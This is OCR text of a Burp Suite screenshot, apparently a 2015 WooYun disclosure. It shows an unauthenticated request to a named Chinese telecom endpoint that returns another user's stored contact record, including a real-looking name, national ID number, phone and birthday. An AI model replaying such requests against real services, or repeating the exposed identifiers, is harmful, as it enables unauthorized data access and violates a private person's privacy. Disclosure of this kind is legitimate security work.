 Burp Suite Professional v1.6beta - licensed to LarryLau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
4 × 5 × ...
Go Cancel < ▼ > ▼ Target: http://e.118114.cn:8118 ?
Request
Raw Params Headers Hex
POST /sl/ws/user/frequent/query HTTP/1.1
Content-Length: 165
Content-Type: application/x-www-form-urlencoded
Host: e.118114.cn:8118
Connection: Keep-Alive
phone=&phoneType=android&classId=0x50000001&muid=4954003&phoneModel=GT-I9300&ver
sion=2.6.1.9&esn=&isDefault=0&userToken=&userId=&systemId=&imsi=&channel=1&syste
mKey=
? < + > 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: nginx/1.0.8
Date: Fri, 26 Jun 2015 03:23:53 GMT
Content-Type: application/json;charset=UTF-8
Connection: keep-alive
Content-Length: 259
{"code":"0","msg":"操作成功","frequentUserItems":[{"muid":4954003,"opType":null,
"id":209440,"realName":"张忠荣","type":1,"certificatetype":"0","certificatecode
":"210905197807210546","phone":"18601272536","sex":0,"birthday":"1978-07-21","i
sDefault":0
? < + > Type a search term 0 matches
www.wooyun.org
Done 427 bytes | 5,012 millis